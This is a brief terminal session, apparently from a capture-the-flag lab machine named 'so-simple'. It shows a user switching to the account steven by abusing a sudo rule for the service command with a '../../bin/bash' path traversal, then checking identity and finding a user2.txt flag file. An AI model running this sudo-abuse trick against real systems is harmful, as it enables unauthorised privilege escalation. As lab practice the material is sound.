 max@so-simple:~$ sudo -u steven service ../../bin/bash
steven@so-simple:/$ whoami
steven
steven@so-simple:/$ id
uid=1001(steven) gid=1001(steven) groups=1001(steven)
steven@so-simple:/$ hostname
so-simple
steven@so-simple:/$ cd ~
steven@so-simple:/home/steven$ ls
user2.txt
steven@so-simple:/home/steven$